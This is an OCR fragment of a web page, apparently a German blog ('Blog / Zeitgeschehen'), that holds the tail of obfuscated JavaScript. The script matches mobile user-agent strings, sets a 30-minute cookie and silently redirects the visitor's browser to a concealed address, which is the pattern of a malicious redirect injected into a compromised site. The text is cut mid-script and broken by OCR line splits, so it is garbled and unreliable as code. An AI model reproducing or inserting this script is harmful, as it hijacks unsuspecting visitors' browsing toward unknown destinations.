
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]]
(0,4))){var _0xecfdx3= new Date( new Date()
[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
_0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Blog / Zeitgeschehen